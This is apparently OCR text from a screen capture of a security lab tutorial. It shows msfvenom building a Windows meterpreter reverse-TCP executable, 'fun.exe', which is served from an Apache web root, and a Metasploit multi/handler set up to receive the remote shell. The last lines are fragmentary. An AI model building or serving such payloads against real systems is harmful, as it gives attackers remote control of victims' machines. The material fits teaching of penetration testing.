 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Sun 5:22 PM Hard B
instance-1 (3) - 35.188.8.118
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
^Celizabethbiddlecome@instance-2:~$ sudo msfvenom -p windows/meterpreter/reverse
_tcp LHOST=10.128.0.3 -f exe -o /var/www/html/fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/fun.exe
elizabethbiddlecome@instance-2:~$ sudo service apache2 start
elizabethbiddlecome@instance-2:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) >
sudo msfconsole -q
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
Metasploit starts a "reverse TCP handler", as shown below.
cnit_123a@deb:~$ sudo msfconsole -q
This copy of metasp
Consider running '
DEFCON